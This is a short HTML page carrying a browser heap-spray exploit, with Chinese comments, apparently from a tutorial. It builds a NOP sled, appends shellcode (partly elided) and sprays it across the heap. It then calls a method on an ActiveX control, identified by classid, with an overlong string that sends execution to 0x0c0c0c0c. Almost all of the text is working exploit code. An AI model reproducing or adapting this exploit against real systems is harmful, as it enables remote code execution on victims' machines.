 <html>
<body>
<script>
var nops = unescape("%u9090%u9090");
var shellcode="\u68fc\u0a6a\……\uff53\uf857";
while (nops.length < 0x100000)
nops += nops;
nops=nops.substring(0,0x100000/2-32/2-4/2-2/2-shellcode.length);
nops=nops+shellcode;
将shellcode喷射到堆空间
var memory = new Array();
for (var i=0;i<200;i++)
memory[i] += nops;
</script>
<object classid="clsid:39F64D5B-74E8-482F-95F4-918E54B1B2C8" id="test"> </object>
<script>
var s = "\u9090";
while (s.length < 54) {
s += "\u9090";
}
s+="\u0C0C\u0C0C";
test.test(s);
利用存在漏洞的ActiveX控件，将程序执行
流程转移到地址0x0c0c0c0c中